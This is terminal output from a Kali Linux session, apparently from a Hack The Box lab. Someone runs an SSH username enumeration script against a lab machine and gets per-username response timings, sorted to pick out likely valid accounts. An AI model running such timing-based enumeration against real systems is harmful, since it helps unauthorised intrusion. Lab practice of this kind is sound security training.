 ┌──(kali㉿kali)-[~/…/modules/exploits/nibbles/sshenum]
└─$ python3 sshenum.py -v 10.10.10.75
Username: admin Time: 0.0060431549999999945 Done: 12%
Username: root Time: 0.0039122999999999936 Done: 25%
Username: toor Time: 0.0041032260000000015 Done: 37%
Username: administrator Time: 0.004449882000000002 Done: 50%
Username: user Time: 0.004680863999999993 Done: 62%
Username: host Time: 0.004368079999999996 Done: 75%
Username: guest Time: 0.004857575000000003 Done: 87%
Username: www-data Time: 0.0050300890000000015 Done: 100%
Sorted:
root 0.0039122999999999936
toor 0.0041032260000000015
host 0.004368079999999996
administrator 0.004449882000000002
user 0.004680863999999993
guest 0.004857575000000003
www-data 0.0050300890000000015
admin 0.0060431549999999945